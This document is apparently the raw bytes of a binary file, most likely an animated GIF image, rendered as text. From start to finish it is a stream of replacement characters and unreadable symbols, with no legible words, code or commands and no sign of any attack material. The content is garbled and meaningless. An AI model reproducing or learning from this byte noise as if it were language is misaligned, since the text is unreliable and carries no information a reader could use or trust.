����A)�7�\����^aM�д�h`����dH�zu�+��BJ�)%cԊ4������ox��҅n�"�vT�̨ ��"��tY�Ď0��g�h~](�(�$!�䌱S)y(�Z9�V��B̥Wv=5����<Y��C�����Ș&,O52�5��ݕWT}�e�^!���Z�6=�RƜ�
2�����2�.<a�ě霂����X�e�b����]��!ܾ-��\D�� ��Z�uB�:�ԧ�D�eߚ���1���QQ��i�<� ���%&�a��YHG�ĭh'�K	u	ʶ"*ڥ��T+���g�(����{!�xD22�&��&�oe̤m_�V�r�v�=�&A���(!;f���D�BY�]l�n�J�^��º���E��#
�}�8EeRmY[z��&T��{l7�-"���@q�٤6�jR�r��E�.b���4��~<zit8��v%��#��������X �C������� �qA�xcIT���G��!��S��oD�&�;!5D�j�E���詭s��6F�f*B��t�rD�$���J$h%8�2S����)jP#C���F��8�(.ʀU �ѳ^�@�I ^�� �cG1�J�6sG�De'�DR�Ǆx�rِO��tс$P�Fb�E��a%ty^آW�\�*���J�%!Y;H<b�aD$��r���C���(�o�ȢFh��Q.��A�Ɋd��"c3��=]m�������r|�RB�@�G���&�_B&�;��+�I�8&��o��6��]�!�0���w��8�L�M��Q�/������
-"
�]cW�@,4
��?��;�"�Y�(E�9����x����B�P��T�[iK]�R�9P����^z�]-�(��N}z��	7��M��W���CiR�q��ɲ{.-�QqZ�7��Y�a�	%C}5v<U�(j���VU��F[�Q�t��Ϩ�#����uC�G=b�׊���Y�[7؅��F=��,��xk-YL){Y�fV�r�lg= !�	 � ,  � �  � �	H���� @\Ȱ�Ç#J��0�ŋf���5C�I��Ņ	b\i�U�!��y4d�D4��XhQ!��^�ʲ�Ȍ3*�HtQ���
�J��ш)�R����G	]z�)ײ����C� ��%��P�Gd�6D��.�,P	�ώ�@v��I�C1�(O�����/D�}�fi6��������iT��(Ո(r����.A�n�	P!@7o߽w�-8?V<F!T�6o`��h8`PK`�Tt�7���~���7�@�O�_�~p�(�͗%� �Z4\XC`!I����"�?�P3M���3�u7+��H3�}�Yd����`��7�5��O��M2'��L/м�A����w�T$�@��P��<��c�@�($�"X3�1W_Q�X �5�x��"�r�5A��?���"�(4�p�L*�4
����L2��ig�xީg�|&�3��|$a��g�@I����g�x	�@7�S���Bd/,r:�`���@�Q�����j����j����"��Aؕ�!e��gO��?[XK\&1���L�l/�$Ki4�b�J�bj_����`J�V\-���*:Я:S5�X��MZ�@��@��0(�a�rV���)0�l�A��R�`7zW�<���M�@
$a�DCM4����i$���"*
,g*Ӽp�4�l��5���B̾`$*�Vf� Y-��?���5�C��$�5�@�`4�ۥA/:�?�2�B�uf����sڂ�2���Kա���F�Ԯ����	7��	Ip0�xhM�u�QR�����S]3�%4w�{�y���"�?�z�%I5��1��PBiB�%n��  ��.�?�DsC��:;��5�\�M�Po}a�Y��ɢ�@v�~�m���?X��2�7��3�pp,�Qz�y4�Hi���p��J�(�2�������Fh	�#UW^A����y�����kX�D��A,0g(Z!��?^��"]��d�B���i�?��-��$1 ˣ�����8���(�.hڱ4�8��K~ʡ�$�n�!���ݮ���,�$AY��q�q � �C����,c)oL���^"��ōS�r G����qId���PA���BEh׾D��Q���%�^���"V��V��l9$ȩbY=�ɕ�,�BrA���b�p�	.p��,Q �#���>(�g?��Z��dA�rQhK(
�M%p� ��f(��:Y����* ?
��p~S ��F�Ƃ�N(H"����hD�v�"��၂��I�@��
���p@u�A"�fg����θpPmI/���Zs���(�	D�b�P�L�FS@}&���Dr�.0�L�,�Ɛ C(���?�iɃ���	L���N�oRM������3H�����e��d	�^�@gj�����@$�p�N�(y�� h�X�f>�?��F��N�T@y!]�NɢC�%�� �+�Pj��ɐe$��$�iQ��]���$�2*2�������������!�܌gp�e�v H��%<
d�I��%�>f��iפ$k�yA�k۳��o�D'Ā�q�[d`?�k�Ľ�d_a���e�ܡ&�TH2Y�t*D^�J�";UI���%V����Ͻ�-H���1���0����Kmu)�T8 �0>kY�J���n��S\kF�}E�"j\�p��	�w!��	b�5Dv�[P�x��Zy�XV����,?�+iX��1,�[��"���+�A	,����$"{"d�5�݊� �(��$X�<�QT𣑏<o$/��2��e�?F@�%��e��:U����]	D[�GjvN���,u�Xvj����[�"���>[Z4�Q�Eyf݊�}I˾$����� A�@d�YP�(~�jC[��
���g[;�MtHt��`$G>W��Ln�З ����Cdn�%CA�� ����n�����Z��!bl���sxaE� �f4�<�8]A�U�BMg��
�����{�I�3�(xA$`	:d(h^E�VԌ �*��L�\	#�V�E��ކ������ ����#�ǰi�d�&}'T�3����;� �&�{'���\���&Q濲80�K	8� 9W-��&�yw�V�x4h��Ì�`��,��[�	&�пr�`������s�Q�}����鲙 d���6�B6[0�B�YMB�Z!�q v��%����%(�AVp��{ &�@	xW�ըDP�B���e,�ЀI�}����?��'�	^�_9c�n��|Yn�a���@��ו�b��wE�0'��,��3�Qy&Kw�'�wdG�+(�^sa	0f0* �}!RM�w�w�b7���~zAn��"	�pzU�n,w��r쳃�%z �:.��S[�U��� ��s�!%.X<�`d0�rõn�Y�U���s��*0�8�B��%(�+c7|��@Oh,HX�%p����4
�|���8��H���u4;A
f�W��4�?�M��xe!��M����N��8Nh�5\p	>�
�  0
c��� �7�0faq�-�����BS1�kB�� ���e6F�9�a!��$ �@�Y�EQ���F|�
s�IR-��`��\���c ��� 5&Q>6>ݘT�C�ۑ�SH��D��P� X�;U�7��@�yР�I0�,f+�&(��L(p	���*ْ)��+`0	�/�*�����g������EN�tXTs�\�%�R{s"�#r�*(Eca%� Y�� 	n�����1�aY�`y�F6��C�s8��P xE1/9~X /d�(�&d���@ ]��9�h!�c�]1�xB9x7%gH�Q5s�"^2W�5��
Y1!1�])	������2(������� �X��j�C�ӎ�o��Sò�C,��G I�%yV�x ����F9��+�X��ؙ�Е�id7��id����	�<�q�2�T͈4�2� ӱ��x��4�� � -m'�	!w"E����|�W�|P����:�*}x���ZL�� �4�/1~I"�QN�I%�1\АIΓ}�!\q�ΰ��ãX(��=���F�x#�EH��p��pqDn@FI��"D�;��I��;�O���Q�)��2��%���p*�q�Z�8��e��0��@|�Ad�$�%�VUFr/ŲU�:?T�"iR�'B&	H��C' [�Tչ�`9~�@#�Y��t;ǵ�3;�R����I��HQ"����1�V��Yf��-G `|�^�)��IZ8��0N�Ep��Dy�����9�P��":B�pV���y"Dg1Dz�U؅�I���^�ju�X�d+ljUo�V�\���$E�sL�g�@����#��:���ʅA��I���^���R����b����T<&�T%�"E�3E�Y�I t��5Z>1D
��ѕ�� B;�D[�#�|tF��J�?�;n���$H�>�TEH�H<���u�{e����>��	yPp�'��@!�hl��i� �:8 ���8�9WwcS��1\�j�Թ+@�����0���|���'�P+����0�O�@G�4�1��"��(��@��z��Z�{X��#� ֪���
�6��;�u;P�G�U��%S=y+���B���k�^��^	��9�k�A�L ��v;�䎦E;����T�a.�P���9��ۺXY���˝^���ɱ=h�˱����T��\ԊD��;��RyDU�Z��D5Tj�Q�л��;��� ��)�8I£׽���@"���uz�u����@�
o!����; ���!I���i����nf_��P^�� }���>����g���2�5�� ��Ald˳g˅���l�����ud�+q}�ƀ�����O��k���C
PC��R
�O���k��]QI�l��9s�6w�ɪu�h� i9;���(� ��D�F��gQB8Q�;��
�a�8g<�i���:��L������1�`胬�U\P����=����8I�-�	�g�D�g;����������8�t�S\~�Ap$�k���TշZ�A�qͅ+���\���z	]���͒��nV����VM*����$z�|�N�p�5;���;��v�[���sh��;�H�1h�p�;e@���#q�\;(��|����`�ղYZ͂q�9k,-=`�X�#�'<�+��'����s&T+��A9P#�������Gb�	�$�σ2�kɖL�ؖ|��yd4��gaܡAM?ϤE1��L��(� �GQo&��QyfL7�4=�Һ��,ΥIg+��R�;Aq�;�}�Qp��̄��I`%�� R�Q0��EE<`����э����ϭ��i�4�
��f���)�>�% ����zsƅ�=X����8���ȝѳ!	lp���|�w����[h�H�.�<0̩g�λ���V\еZ�4;P5�'�K'�Ѯ��/-��׃�ר�am����ر)��v
��U�U}��!��t�))������]�F^��	�0�@~�Sq� RN)�p�bI������0�O(pkŝ+ x��B^ɂ��B��1�r���s����A�A(� .?�;�'fʿ]U8��:.T��:�X)�h;�^�~�N�r���I��_��\x�$�л���@s���F����=��9n����ڸ����͚.λ<s�N��	ST���M��:�[|���!��fΰ�`��}�֞�ؾ��.�'0��ĥ����a��������E��;;& �veNc�A,��n���˿�� ���+�f͸�Y���������^ ���
���]'!��~� ��;�"_�$�&o�J@����m7�S
0�ZM�7�7��Z��=O��I����H�Q�7�8��I����]Q2�X��q�=Q����C/�� �`4_�[0o��Y�������yQp��p�K��y��|��~�{���QY���#���M���# ���ܓ��]���n�� �����	H�{e!�i��(�?����J���@�\��f�Ua=������:�/AT��E��������C���_�q�����/�X���B���_��?��ph�Ox}�fTE`�_yU�B�v�Y �	(�@�*�虌g
A,�3��G�E���+;�F2���A+G�d��_!�QC&��Ȩ�S�F�$|J����:�f5���̌�0���qV�ٿ�	Ӣ�hV�?�#P),&�ˆ
�5˃!^7)�+�f��_�)TS�kC5A�)�4��H���lڮ�X�t4�"�Ū��v�k�|Y-��%Z��Y������mFZH1PdĔ'$���"5˕'��9��"��a�6�;5�������YX����fvp{����}��܃$����~��S��Ò�Eŀ���d�� LA-�*�������F��RF��(J�"�~�E������ZF��AZ1F��CFT�:蕄b(o��
c�Sț@r�N���@Ro����x�l�0����Ʈ���g,g��o���39�i7�D�����������P΁&�$A��0,�b�_&����R!�+0�q�K��l�N����H�4!��!��Ax������?s�8Ȏ��r,'J'��r�A4�4�Mհ�'5�=��*��J�	C8����4z������+��4d�hP�KR�~��G�^9�(�T\��4]�9u�iN���]�;H`��!݄����}qt��"�M��¨��Z�6��*���Ĺ��L�I�+"�c�<|'ôɗ�L��t �Gb��]��s��x�~�B� ������z5Ȕ�1×�e�_+�F��ԴE	V��E��6!=�2�z��Z'�zC���ri��Bű�t�ŘyT�O��:.�iԀ�����H
��C�f~��nh�1�f��`��������ZJ��?�
��� ���r����%�0��B�%z����0<��I5��0BJ��Q�<���B����w�,z�,B�FH����Rtko��2��NV�8�Ie\6bZ���3��K+@*��=]Ejk�sI@���8�(YD �`�@4�^��	��!���'�0]e�d�ԍLڋ\�Z�1�����m��m�E�c����NQ���q�28�a�\����@<�,)���S�z�P�����ts�	Ʌ��e��] �ե��-L��K�h|d�c�o�ba#�-�x&u���F��0���K��D��':��VdFN#:�SbB5��������n�P
|I�S<kh��^��&5E�h)��`�z�g�Sl��� (]���|���(����<�x�f>QN6O:�M/Q( �2�h#6�0���6rDE��V�"��j}|�fy4�F�1QC�"���m�B����L���C���4b�m��w��K4�\p.��|j����%�g��S)ăjO)) �LBJ�h�Q�����P4|�"\ٔ�1S.���,�Fe�Eδ�P�2`�c�/��ֱeteUʗ�ИJNd�G+3|5Cd�x��`��?�h*�I�\c�0�F��#�$!�����~6��-	2z�z�җ���%X� �R�H�`B�LaF�[�a�LL)����:u�{����N�_2TB��Q��s��YUv���.y�;Mș�U/�&^�&/��Uo}��5l�w���kߚ�׼���z�[����8����+��r���{���Q�B��G�+K�a���=�$ث�+6�B`���^��{c�c��l�2�g<�]HW�cd�!��> !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓA����ˉ+c�<(s�(k6>{ɓ`͟*��%J�(��Y��XSlٰI�J.��Y���ʵ�ʞ���2˚c��ͺz5۳Bd��P�]�Y�R��h�ݿ_���(��X����"���>jLY���v
���ՈQ2��A�t�T��敆�o�@�F-�-���طk�;Pˡ;G�*���;�Je��R1�Y���<�خ���ݿ����ݷ������m�ŀ��8O?q�p��?���������X1e�Y `���lF`�)��/�L�!��DS���tUH���� 3�$S*�Ec��7Z��fō�0�$#䐲$#44L��4��!W$pF/PYA�/\i%�Zf��S*�Ys1�T��Dc��X��f)ʇ�?�@�v�	M/���f-4����@�k2-��E6j䣎F
餑ސ�g1���i^�5h�J����y�zC��K/G6���*e`-/�r����믾찰ҰY��)5�y���n#e0uڙ��v���|���p�$!*���ꞽ����{�f�\�J5-2�5Z�慡
G��ԙ���BS��ɼ �4���1�\}�k����ڋ��4�,�* �3�	m�I��5,Ss-����1�8��;���V+�&�� t�B� �F}������,���pqe��(r�9S5z��ZoF�5d[@É�L�7dH��7;Lf���r����7����,�;�J{U�$����	�S���)��8Z��Iԉg�4`����M�N��.7M��&L��n�
�9pA��� �^[��}��xcxZ�̛�������$�g��Y3�WO�v,n6�ۯ���c
�IXɔ�	,�����!5�����X�f�w������S ��B!��B��*���>��O�x0:# Ӂ�2 	[fi���+���5kd���<`��#f�z**(�����d�mfk��M�
a�zD��UfA+lp�nǾ������x7��������V�L,��ߪ�%?��3]y1�!bpd-x���@�Π���G�;����#�QO7�*,8��pĊ�9#��ő�E��Ffa�YÔ��|�
����]�`iE:K��Ƶ�5��bc����4X�L@�U\^QG[�ш!�4Ji�iJC&�P`-����-��K�p��r��lI�S�6���C ���<�)2TT@�ӕ����c��dOM�(�P�"�t�4NI��~�b,�G�h8�n@�\`P���	(D��Y�x�0�q#h�l��Y�P�6��\2L� �HGb8Ӡ���JTiC�}L,)�>�q�
��<�/��Moy��42g|�c3�߼w��z+A�OZP[�u"?��\�qFd9��2������&h%YA�M,���8@�	�^�&��ʶ�������f����!0UBD\�5�a�i�'�}L���.PT�@q��ը2z�ۍ�� .p��9M#O�K�u�1���b��?�#W�5"��)���"}|�2�7Ep����Dc�>B>+	NJr�1�lq��l�~o�_v�^�BFu�z]��u�1�X���[�ׯ��8 ^�2U�%�;��0��Z3��2F���W�t��.xZ��!s��.~ZW���h���>4��@��J����m,w�f�µcX���=9�����.��1A.�iڃJd���EL� �����-0X��q�!9Px�π�\�w��x�a>8��C��w�ĻR��n��p��m�k,��[�"�+AS4nAjR��AN	��`
0���b�F�f�Pc�ε�w�k&iyO/���g��Ÿ��M�iA�N9���u��[T�3% ��  �����e��#PL��ⷞ92&�.�!�9<ڤ6��I-dT�9%���o���7��&�B%�!wrrŭd*{�I�L�o�"���w��}Ԙ$��(�(
��~µx�7�I��V���@����,���<Ѕ�s��<p�/>���	�F'� k�v���7�g�Z��k8�(5��}�ͬZڤF;�����2�M��]�J��r�B
go�&["����mQAdo���	\K�����f�T���]� @���������S�uy˸�+E*\��R��36��]�K��7u���̈́��5�+X�V�x%��Frv���$��E��.�N����:�W2�9��dG��38@f��&`F�ׯ��V�OJؙ0�@:YȂ8��Fw�P��h�S�V�W҇�'}��}��5��z�V ����z�5(�{��U͠Ƿ��5԰2R�s_ '�Y�jE� `>%}[wZ�}�փ[�l�}�W{pmg�v��϶o@3�1Z1ac5�RH�S���=��n^7 �0 � �bz�5z���Ɔ� ��&	��o�� �`��z@v؇0{?��`��a:��f�T6�@%2L�$����pe1�sT�����G9�S��i�������&��@�
�������x�֊�x~�~>�	��"1Q��<�b��0�#b|B(x��PbX4�S��S$��g����ָi��i1�&�0���o�&�(��w�8�j�j�e	�[ I5�R<��TVq>D
\�
jU����=����<8���5������C��C(�C(m��`g�j���c�0�6ʳ->��]��Sш�0i�2������X#��g�����8�:������Xj`	%�-�}r?KV�a4�v20��* |C��X}�v}�x���}@����� ��� �Cy�mٖ�/*�(���4@<�T-S&$7 S�ai^7
�H�wh������n�%�m�c	�xor����� `^����ٙ�����U57�BY3�)#��CF�s����@p|� �[�}X�a����]?�8�� 
�UV� v
.�� �fQ��K2��T��>U;�j������� á +����
��5[�R���&�{TZـ�ٛ��H�wra�]ҶxV�(h�E��;��ѠZ�z���03�Y@�*���ك�i��	���@+hBn����G�3#&��d�sm(T6��j30}��V*��ן9h��ǉ�fΉ
PR:�T�gR�g�g~�&mPX^�_�*�Ʊ�d2���B"�h%�<e�+v�$ڃݹ�3i�@8.ΰ' _ ��J��Z�CI��@������*WOR�T ^IVU(��ң�3�>�9��?1��؟;���	��  	�*���B�v�Zj�J�ː�.hW#�Ag�m����&Ċ#��9A"$�r?�`|��=�
���	�k`��Ъ�*�*�n���ږ���2�1�� �v��2<��-e�鴈��Q�D�Qz3����`)o�!��@ k��*	���ߺ����U��q
��p�Y�Q���66��$NBP���BD	i����i��j��J�@�Rz	����7{�jWj���7�gSZO�Ie%@JK��c�	׶E�3� �m�:�`�`*C�(��د/��YW-��j���x%�����p��A ��]R�p��Qp)Uk!.�_� VkU�Bv7�d�KʛҚ�*�ۇ `�g���J{Y�\j��b+7�^L�^ �;��1U+<�@(
�KA"�I+� o�Pz<����i���J���j�YjZ
gz{D;�fW	B6Q��55RR�r"�`R8B({-��������x:���< z��������玛1�6!'�gs8�d� HJ�	O�;��Nk�?�(I��h��x��X�)��	Q�

�����;vX u�3���@�[I`P���& \��,\<[���U��iG-��z
|��_ЪFL ܚ��Ĥ&�L�vF�(I7¡ �����J6h�����99� �ɯ]� �w����8��%���)�ƹr� w��m�j!,Dg�
��^K�m��;��E^C<��c���C��w�.�����OT�ي�t;S�Fj��{ |	d�W��u�>��]T�m�dr��u��j��ˉ��n��F,	l0�4K�`*�`�h����� �a�y�
���a�;�:,�:
@+(˕=,�@\�l[�|�����9������|�Za9J���>/�dlv���le�ԧ�_�}5�i�l�����
�ŋ�p�}��f��%H��0X���T!�9�c9��?��=8r���5Y�eJ��|�H<����
�����L�+��a��%g5�>z%[�E�H]ܔ��U+톾�i����ڙ�/��۪+��%���RHRj� ��6A�6�v8��F�>���� �ý�ʄ"��K��ғ+�/M�2M ������S�uV5aE�W|Ua�~o�D�;�2X��)�1-o�`Z�Wա]}�z�6�|
�ɭz	(��(���=۴=�h'�jmWuH~�yA�W&� k;�*N2��#�<I�fZ<�i� �2���L�2�'��ڝ�������p�'��@ʀ�vk�( �pfJ���vM��#eH%��3$�ո П핎�����\�1��	��}���� z�grf�I2�]����>?���^��_�׀7�**تӅ]�.N /^�4���J�R�(C<p��`�������kr)Om�V�����ߢ]�[��*��2-	ܰV~�X���[��T~�ޠhjնWK� ��|E��݄ȗ�*!�΍ұP�2����8�~�_���΄�I�ni���u��ץ�H��z�Xsm�W���D�Q��H~}�͆���(�2� �`��-��8��J��-�Э����Vπ<p�v�o�p�� q�WƝ���8�硚f�`ZV�ix���V	C��}�	����S�u�
`�� �)�k�]��k��\2��á��F��U��.o���^ج�ப��J !�v�	�p��u��	�����W��8��MǾrt��˞�x�� ��5��e���(���~��ڪ��!�\�̖�w�\�饷���s.����J{���k���=\�������/ !(�>''�v�ސ�G�^���:����i�� �7
[�z��v�@�v��u_�� ���0�c�uH{� �6�{����W����J����/Е�ߤ��M+�ix�q?��	��/�����J +�K�v�JOt��.���ў���u� (`��D�s��ho�j��H�um6�T����,�˯��*�+p)	R���K��z�(�y�c�IaUt��������-�o�pX#����.����S��[�H����$H�$��[	�b�@BBn	�Q`F�٭e�-�h��	�,3� A4�v@��._�^�|���M�9q��œg� R5$P��Q�I�.E*��Snr{�РA	�2d�0�ת1j�p���#�^@�*J�=q͝ӗN�:���������0%\�i��O�*��A�oQ���aD̷"f��l��jE�4�V%�4龬���?��x�	����_�&��wo࿅^���
K"�\�
g��
���W��3�]v���訲��K��k�|�
*���K%Vȧ?�~}�����OAOe�P((2n(���P)a3n�ᆙ�hB�B��$Jr��f�c	���+&���E��d[$�( t�Ec��2~�c( P` �b�Q��G�!���T�H&��AD*�*���-(��K0a, �@
�r��2L6C%�B���J�d��D�����(�O?���A%TPDU���xX�,XY�2�Z)�I���GY�s.^�
�J:q�-�Qq�BJ�Y��Q^]$VXe�uV[s�u�E\e�Q���F�Ȣӕf�"R��Yg�}��i����,au^��]P�ԝ�<$~Uw]v�u�]x�U7�__)$Tro�/z���_�X�Ep��&^�Dv`�v�a
9���Xb�3ָމ�wc���"�Bb�+YYSVy�mU^w��E�`^
�r�"�d�A����"��َ".n9g�{���Br�A�G�*B 5����j���ZVNa��ai���W�9_�k+B2��En�Pc�AX�1��o2XI{۷�`�`���֓�^icjq�r�/�<s�I`iT6��l�Ԩ|sH���~䗿a�]v2��2�vݽq����E�ā��ex&�B�\��k��K�἖߳��z�Wz�`�Ax��w7�����ݧ�wש�F~��W��h�X��ȃ��eDs�ka@�%����Hde����$ƶ�����d'�7��e���fB2�m�0���RC�C�2���g��d  �攁�^.� �\��D˅�t��^Q��LJv0��`2��EH�v獞��Sa�q������C��F������p�x��Y�s���J�
AjΏ,�E�V��MCK�g���a����/�QHh��� e � �3#����'�E����S�x��+�a���o�KP�M �ۜ���]:�t��-�E�y#�v(��XI��	�$P�%y�Ex�gTCm� �ą�%���1=:#J���QΕD!�@3��HCrpK$�.
����ws�f� C��So$x�*�� ��B����@qLu�k������$�3�E�A�@�� [ l�;�fv��&e�g�qn�C��F���t��E��t��Q���
�{6c�+���jT5T�@U�)9�Iֆ�|�4 ��,����f���V	`����z���Aj��gPV�Rr}�Wo3_
���hb�a��ào��~�SF0�U��ӫ��S�
��3s�S�[*��f~+_
��,�p��L_X��B&nxŋ��ڵQ"F�������T 6ꋮ��8������]Z۵���O����8��F`�����*E�CX�RZ��a5��,�����Խ��wa�S�ԫW�Mo�\(�a���1\ĥó� ���C��)��@6W�Կ7� �:�&�� ���`w�eU �F�����#rQk�2g����{A���Y�P��1Xn�t+���\'�2��벩'�K*s��ɺ��(C`Htj�s�mת*Y��݆D�Fy,��?n��_QhI3�Dw�6;�qvd��dJg�BjD~��H@�E���j4h9'?#�9��Q�jgX��+fUt;;o��&�&WB�݅!Șk,m�V� ��t[߈��� �3���g~��}�"�=g(`a\���wn�Ҭ�+���2Լ-���'�Q?�4�T�e�6YE��� ��BKI�\h��f�J�.�$l��:T�"��fI?��Y�:�$�s�M�,�!�ɕ5���*j����,4ѭF��̓;w�.f�h�/�̯��+�\#�J�	NUg`�/O�����g�[Ϻ*s58���Hp精����4�!�A�$`@:쮀t�\oj�{:��w' K�&�s���4���hF,APhC/0�Y�Q�Q\��Op˲P�(A�/DL,v���I���(���W�����9?u���v������&�B�AF����/��+��� �?���4�#��"�Ʋ ��k��g��z�gt����s��|�5M�����y�?���G��A�z�{x�z�3z0�$<�g@{x��=�+���a��a��ӛ,P�d@��|���/)�?LA\AlA|A�A�A�A�A�A�A�A�A B!B",B#<B$LB%\B&lB'|B(�B !� � ,R j     �P� !�	 � ,w �     �	 !� � ,    � �  � �	H����*\Ȱ�Ç#Jl��ċ3j�H��Ǐ9�I��?�(?
L�2��5�Lʜ���͛)}\�e�Y�p
�fG��*QhV�GK��4z�c�T��xT�`J�D��)�,J�
Q.b5�[�x��g�,����2j�@�b	B=;)ڃ �x�ح��QXmk�x� AY����c�CT�[���ӨS�^��N��'���cjԢ1�+���oGd�"�*~���x��)��<�N��T�ew����$I,$������)Kg�,�r���HO�>*�e{��U-�X`04�� o9@�6� ��G�{���O�)��n�a� ~("��0Hڝ��|�P� ��B����kơ� 4�$��>B���͂�������@���C�`�Xf��V�ro�ۓ���b40�`n]�*7$#�C��4�$��/�D���T�� ���M�ˢ�6�裐>*�,����h�Ţ�iZ��?%6c�n%!䩨��tޙ'0���U�Oa��?/D�뮑&s�n��H&Ug-B*��	d�����@�Ϝu�y�?��e2/(#�n�5#^�{��螫n��ۋ,����vĂE?��ũ�����F��Z��5�;���b�5�L�֍
��g̨ƾ;�4��chZ���̶��4�X@�4��F��D흂�2��`���_�8��/M��E'�������EaQ2�4�[Ơ���
��L-5:��&�,5f+�O2I����g��8+?IE�#*_��]�߀��7ب�)B/L�켝�[Q9:��{�@0�A/S�B��'�@���*�?5Ġ����O��(�}����7Lpk�dָQ�"�n p���t�?�s��1�( �� L�2$���B
T�@��")[��[ۘ��/��b�4Ļ{�^�~�9s<�& ��?��1 :~�+sK4���i�I ��NfC�,�!� S!��ꃶ�Ţ�%�w��H*����'���[d�"���d/R ��C�Y��Q������J��D^�	�5�i�JO�+���2dA|+ɔE�S\��1�b����Ԉ@�[p����nw홋MF�����Kst_/h �[`� �J�ȹ�2�A��	p���+��%�tI�?�8��Dn�E�D(�(��F�+
���02$�*v�e�4��ЈI�)l�'+�m���Ū+l�"�����q_$d#~\q�MIhiG��-��%AL��!��(A:u��!l�o�Ƿ�r��(��h��c�@O���֦�� ��#�bK���B���?0������@�Ĉ Oh�<L�dF���T�?R���P�����A"��P��7��
AM��e �ڝ'b8Á,C�����Dʁ�1��˪h�ծҀ�H������C�η�a�E��[�C���)��%���2��T_F�К'L@0fp�@������l��P3ҪVg)Εt��jW���#h0	9��"T� �|��/K�H�v����2؁��4<�q Cݒ�Z��AE[PpDܡ�Q_"�p�ܨ�"�**G��G�EOM�Afx�����J�wr��SR3
��L@U����.^I�W�V�D2&�J���nx2���( ov���H����5�����~@�VCDU|7_���b �X��\��aE�n��;����H�������8���:���tG�lcെ<lbS�$��<G���g�-�1)�)���2X,���_4,�UK`��Y^���h��emk�A:g6O(, E+bb�H�E�����J��`%� 
��
/��H4"M�ʥ��ֻ"=��5&D�	��C�'�()h*گFP�|� �Z�EA,X���&`��e���Q�ר��f
��g|c�/��f3��Ύ���$�B��˞�Q15��;q�bMl���̸���V5�,n��"<���ܮ <�\y�]�$(Q1� ,k��S �@��+gP`��
� �[���@�K�~TdxsV��zII��H�:��`?o2F��QR2c�noj��,�| �6s����1�;|*J  ~4��N�:ԧ.��K�����V��w�	-I.���
���Nk*�%V�`��kXgY�x�j9~+�WH'�x�Ax��E��p�>۶�"�C �8|�X���OZ�T�]��9�]ܳ̍���C'�2$�aݤ.71�N3۳f���+�L^��p�
 =��
�Ý��uB~7 _�X4�"�����]�(r�SU�� �O���iB΂$���/A�[;8��� A>?���?��@���ĄDa2�qHE���roز(��$
�ȀGE,|��mW|<�/��+P̀ �"�<t���%��}�&*�[�u�0
�V6s'($&cQh@e��{(%� |�9�-�Vz���%P�1fX��^�w�$3�2��*�+E6$Q�j1�0�P)"h���	�hp5�Vp�@k�P��btR�V?��C@�А����Vm*n�A
��`>��!q&��PzE�;
����@'q�Wq(�~Qgu*(]Y01b@s!��7��TR�2ϔx*�a�1Zm憷0��FkJ�pvgw���q1t�$���RiC=�-BG�cg+�r����+"%��綇�kJX��e�p��E"%��@
CV�g1d$5z���8��(	��n�X�q֨z1v��x�9��.�<$�"-�$g��-��jN�
��h��ȉt7�D��&���K��|_� >��,��9Y:v6_�- �IDi&n �G��v]Y6n7��dY�q&�����@a5�0	�$0)}��T!e���ǌ� Dm� �VP��i�i��٘��h@E6v�`��D� �g))$�Sr�<�
#�#�t0Y�H��2�����(p	
�m5r��w�P�r��԰K4� ��/H���_F��1P��K�Y|a�0�1��g�����{%�yt�Dʙ�`+��hQ ]�d�c���VI�#3˦ �[��!�?\Ѱ��Q�9,?�P<�.�Q4�U�4� ��7�#�:y">��B���o�
�
0q�(��7J�thq8j�>��]�8^�t2��-iD6¤�r0S=k3n�*F��Q�%��%@ ˸��X��x���s�xp~t���n� GI�ipaTM�6r�i�:<U ��oU���
(�� ��ڨ�'	Ch�CȌQ�vG�_�]6~Yp���-�CjVdEf��#(ԜQ�#��!�@ �J�gi���짍���4O�2{b�c�,��@�ir�##���o�V������@ f)]i#�0ozI+o	��[�T�T�1��Y�w)�#�Q�7+�����:����hc��@a �Q*[z����!W� ��!�C����n���r?C�Uso ��w	(P�&{�&��p�`�-[�/�!�f�A����Z�5O�PR5(�P `!�
�"�1��
�`0ђ� 0~&Avwv��P�
��'|A���\��d���g�F��|�d<���f�V�#V	S���=ɐ��A�"�y�0
��Q�P@ ������y�����4;*�x�]�@�;�f��Xi@1�P�G�XH�3A�dB�* `z��kщ��� ˦)�6�<�Kl;I7D�l��� D5ҧ�,��� �"W��J~u�yn�@�c���9�Z6���`��pI��X�pI���3�J���OG�CH�!,4��1���
��k������,6�H�U��� �d���0/B�i2��@��=�3� � �o�k!�� ��������[���SxEC:��	�K��j�E���AVqd*
]!���|�L �P����Z��\�� ��k�p��!��5��Q�����&�bg�H*
�����`��q�{#Xd,�Uh������n���Ce�<�����T ��1��{���% �7�3ZʤL��s<��W+g<Oi�Ó�œ�ƣ:��k ��$!תhq��{��:�j̻F����;�:|�cz��2p�(�	Ż���_�"�&��L��Z���Y�KXc��q��^ (��pU�c��=@�c�n��<N���'нʬ����̥ؑ�} wJlF�]��e0�T�S��|�! c��L��l�(]�c���xs
������	kgfp��T�#:i$�	##4*���{9��۽�zp�(��%+�(�U��Xp����pճ�`[&R�R'�N/BEv��c4�L\yTQҨp����R�YX��1���R?n� ��cO�Ӝ�@�?����`7i�R{G]�����z��ܰ��ٞ]+@+ ڤ}��p1�9<,���
Zn7�,^0� i��]m� �͟Si�R�iۥ�lқ=������+݈�� �踫l#�L��@�N�e��
�h1�Z�&��5O��9I`�6�C�r��v��Z����+ݨ�:�X�I&��P���ߋfy�Ͽ�<��L`Dz�͚l�l�ݛ}��K�˨����MƗ�D�bl{�+�ƶ�|��I)�
{}�ߙ��w��+�F^�H�ٞ��}��Z�N�� ����� Kw%�rp�Nվ�f���f��ZuL��_u��_����9�藝�w�G����=,�! w�ͻ3�
���x�G�6U����MB��ǆS��L��}\oyl�	��r����Y�[��t%��YKJ�W��3~C�b��$�	�G�ΐj�� 	�>�Ğ����yDQ�_�����Y~(@2DL`}�vs2��n1�|֢��ٙ����,��8|�]�h���������@&�	��I��g��TS�i��>L����{>�Q�'ѩ��ώ���eC������>.ZB���)�_��*��ѝ�-��������w"O�8���\�){�8�`}5On������Q��pu�_� ��R��TO�R�aZ��Z\���8%�Qz����epZ�C'C�?������~��i�ץ�!�靕ǫM�ʙ
